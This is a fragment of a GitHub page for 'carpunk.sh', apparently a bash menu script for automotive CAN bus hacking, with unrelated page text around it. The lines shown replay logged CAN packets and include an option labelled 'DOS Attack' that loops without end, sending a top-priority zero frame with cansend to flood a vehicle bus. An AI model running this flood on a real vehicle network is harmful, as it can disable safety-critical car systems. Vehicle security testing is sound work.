 main
Carpunk / carpunk.sh
Code Blame 174 lines (149 loc) · 4.86 KB Code 55% faster with GitHub Copilot
66 menu(){
122 echo -e "$green Playing CAN Packets...
123 canplayer -I logs/$logname
124 clear
125 menu
126
127 elif [[ $option = 6 || $option = 06 ]]
128 then
129 echo -e " ______________________________"
130 msg=" DOS Attack Completed"
131 while true
132 do
133 echo "Executing DOS Attack..."
134 cansend $interface 000#0000000000000000
135 clear
136 done
137 clear
138 menu
139
140 elif [[ $option = 7 || $option = 07 ]]
先知社区